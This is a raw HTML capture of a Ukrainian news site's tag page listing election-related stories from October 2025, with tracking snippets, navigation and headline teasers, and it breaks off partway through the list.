

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%B2%D0%B8%D0%B1%D0%BE%D1%80%D0%B8/4
body_size: 22162
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости вибори - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766592548-redaktsiya-uainfo-vitae-iz-rizdvom-hristovim-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_nove_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766592548-redaktsiya-uainfo-vitae-iz-rizdvom-hristovim-.html"><span class="exclusive"></span>Редакція UAINFO вітає із Різдвом Христовим!</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766589936-zelenskiy-privitav-ukrayintsiv-z-rizdvom-video.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/3/_/3___1564_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766589936-zelenskiy-privitav-ukrayintsiv-z-rizdvom-video.html">Зеленський привітав українців з Різдвом. ВІДЕО</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41418_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">Нові деталі унікальної спецоперації СБУ: перед підривом підв...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/7/277982333_341802044655137_3048973986108759236_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">Лідери ЄС погодили надання Україні 90 млрд євро кредиту на 2...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/600347814_1233214705572104_2817958194746538763_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">МіГ-31, С-400 та "Панцир-С2": СБУ вразила на аеродромі Бельб...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41271_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">СБУ вразила російський підводний човен у Новоросійську</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/u/n/unnamed_142_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764768334-verhovna-rada-uhvalila-derzhbyudzhet-na-2026-rik.html">Верховна Рада ухвалила держбюджет на 2026 рік</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            вибори        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759738036-rubio-nazvav-di-vensa-potentsiynim-kandidatom-na-viborah.html"><img src="//uainfo.org/static/img/_/s/_skrin_7_6_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759738036-rubio-nazvav-di-vensa-potentsiynim-kandidatom-na-viborah.html">Рубіо назвав Ді Венса потенційним кандидатом на виборах президента США 2028 року</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759738036-rubio-nazvav-di-vensa-potentsiynim-kandidatom-na-viborah.html">
                        <div>Державний секретар США Марко Рубіо заявив, що наступним кандидатом на пост президента США від Республіканської партії може стати віцепрезидент Джей Ді...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.10.2025, 12:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">93</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759738036-rubio-nazvav-di-vensa-potentsiynim-kandidatom-na-viborah.html#mc-container" data-cackle-channel="525615" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759733820-u-siriyi-zavershilisya-pershi-pislya-padinnya-rezhimu-asada-vibori.html"><img src="//uainfo.org/static/img/1/_/1___25944_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759733820-u-siriyi-zavershilisya-pershi-pislya-padinnya-rezhimu-asada-vibori.html">У Сирії завершилися перші після падіння режиму Асада вибори</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759733820-u-siriyi-zavershilisya-pershi-pislya-padinnya-rezhimu-asada-vibori.html">
                        <div>У Сирії в неділю, 5 жовтня, пройшли перші парламентські вибори, які офіційні особи назвали визначальним кроком у політичному переході країни після пад...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.10.2025, 10:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">149</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759733820-u-siriyi-zavershilisya-pershi-pislya-padinnya-rezhimu-asada-vibori.html#mc-container" data-cackle-channel="525607" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759673557-zirvati-prapori-ukrayini-i-vignati-bizhentsiv-ultrapraviy.html"><img src="//uainfo.org/static/img/_/_/____40234_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759673557-zirvati-prapori-ukrayini-i-vignati-bizhentsiv-ultrapraviy.html">Зірвати прапори України і вигнати біженців: ультраправий політик рветься до уряду Чехії</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759673557-zirvati-prapori-ukrayini-i-vignati-bizhentsiv-ultrapraviy.html">
                        <div>Окамура повідомив, що його партію цікавлять Міністерство внутрішніх справ та Міністерство оборони</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.10.2025, 02:25</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">651</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759673557-zirvati-prapori-ukrayini-i-vignati-bizhentsiv-ultrapraviy.html#mc-container" data-cackle-channel="525581" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759642178-babish-partiya-yakogo-vigrala-vibori-zrobiv-zayavu-pro-ukrayinu.html"><img src="//uainfo.org/static/img/_/c/_cheh_4_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759642178-babish-partiya-yakogo-vigrala-vibori-zrobiv-zayavu-pro-ukrayinu.html">Бабіш, партія якого виграла вибори, зробив заяву про Україну</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759642178-babish-partiya-yakogo-vigrala-vibori-zrobiv-zayavu-pro-ukrayinu.html">
                        <div>Раніше Бабіш заявляв, що хоче сформувати однопартійний уряд та обіцяв згорнути допомогу Україні</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.10.2025, 10:12</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1012</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759642178-babish-partiya-yakogo-vigrala-vibori-zrobiv-zayavu-pro-ukrayinu.html#mc-container" data-cackle-channel="525556" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759601139-na-viborah-u-chehiyi-porahuvali-mayzhe-vsi-golosi-hto-peremagae.html"><img src="//uainfo.org/static/img/_/k/_karta_23_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759601139-na-viborah-u-chehiyi-porahuvali-mayzhe-vsi-golosi-hto-peremagae.html">На виборах у Чехії порахували майже всі голоси: хто перемагає</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759601139-na-viborah-u-chehiyi-porahuvali-mayzhe-vsi-golosi-hto-peremagae.html">
                        <div>Перемагає партія колишнього премʼєра Бабіша. На другому місці - правоцентристський блок SPOLU на чолі з чинним прем’єром Петром Фіалою, який наразі ма...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.10.2025, 21:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">599</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1759601139-na-viborah-u-chehiyi-porahuvali-mayzhe-vsi-golosi-hto-peremagae.html#mc-container" data-cackle-channel="525551" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1759595198-u-gruziyi-protestuvalniki-shturmuyut-prezidentskiy-palats.html"><img src="//uainfo.org/static/img/_/p/_pro_5_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1759595198-u-gruziyi-protestuvalniki-shturmuyut-prezidentskiy-palats.html">У Грузії протестувальники штурмують президентський палац</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1759595198-u-gruziyi-protestuvalniki-shturmuyut-prezidentskiy-palats.html">
                        <div>Однин із організаторів протестів проти фальсифікації виборів, опозиційний політик Муртаз Зоделава закликав демонстрантів повернути владні центри у рук...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.10.2025, 19:26</time> 
                    <span class="circle_decor">•</span>
